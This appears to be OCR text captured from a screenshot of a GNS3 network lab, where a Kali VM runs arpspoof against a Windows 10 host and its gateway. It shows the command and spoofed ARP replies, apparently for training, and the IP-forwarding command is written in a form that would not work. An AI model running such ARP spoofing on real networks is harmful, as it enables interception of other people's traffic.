 Activities
VNC Viewer
Sun 19:57
attacks - GNS3
File Edit View Control Node Annotate Tools Help
192.168.224.131:5900 (QEMU (Kali-1)) - VNC Viewer
Applications Places Terminal Sun 23:57 1
Default
192.168.1.1
0c-cf-c6-c2-f0-00
Gi0/0
PC
0c-cf-c6-02-16-00
192.168.1.2
Gi0/0
SwitchL3-1
Gi0/2
Gi0/1
Gi0/0
Gi0/3
192.168.1.4
Windows10-1
e0
Kali-1
e0
192.168.1.3
0c-cf-c6-6a-39-00
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# echo > 1 /proc/sys/net/ipv4/ip_forward
root@kali:~# arpspoof -i eth0 -t 192.168.1.4 -r 192.168.1.1
c:cf:c6:6a:39:0 0:c:29:90:c2:6d 0806 42: arp reply 192.168.1.1 is-at c:cf:c6:6a:
39:0
c:cf:c6:6a:39:0 c:cf:c6:c2:f0:0 0806 42: arp reply 192.168.1.4 is-at c:cf:c6:6a:
39:0
c:cf:c6:6a:39:0 0:c:29:90:c2:6d 0806 42: arp reply 192.168.1.1 is-at c:cf:c6:6a:
39:0
c:cf:c6:6a:39:0 c:cf:c6:c2:f0:0 0806 42: arp reply 192.168.1.4 is-at c:cf:c6:6a:
39:0
Console
GNS3 management console.
Running GNS3 version 2.1.21 on Linux (64-bit) with Python 3.6.7 Qt 5.9.5 and PyQt 5.10.1.
Copyright (c) 2006-2019 GNS3 Technologies.
Use Help -> GNS3 Doctor to detect common issues.
=>
Type here to search
7:57 PM
6/23/2019
2
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.